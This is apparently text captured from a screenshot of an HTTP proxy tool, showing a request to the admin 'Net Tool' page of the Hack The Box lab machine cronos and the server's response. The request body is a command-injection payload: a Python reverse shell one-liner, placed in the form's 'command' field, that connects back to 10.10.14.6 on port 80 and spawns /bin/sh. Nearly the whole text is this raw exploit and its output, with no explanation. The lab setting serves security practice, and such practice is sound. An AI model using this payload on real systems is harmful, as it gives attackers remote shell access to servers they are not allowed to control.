 Request
Response
Method
Header: Text
Body: Text
Send
Text
POST http://admin.cronos.htb/welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://admin.cronos.htb
Connection: keep-alive
Referer: https://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=qor2i0ok0hdj7tdtq6n0aco853
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
command=export RHOST="10.10.14.6";export RPORT=80;python -c 'import sys,socket,os,pty;s
=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(
s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' &host=8.8.8.8
HTTP/1.1 200 OK
Date: Fri, 19 Aug 2022 10:13:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 463
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html">
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute
">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8
"/>
<input type="submit" value="Execute!"/>
</form>
/usr/bin/python<br>
<p><a href = "logout.php
">Sign Out</a></p>
</body>
</html>
Time: 33 ms Body Length: 463 bytes Total Length: 801 bytes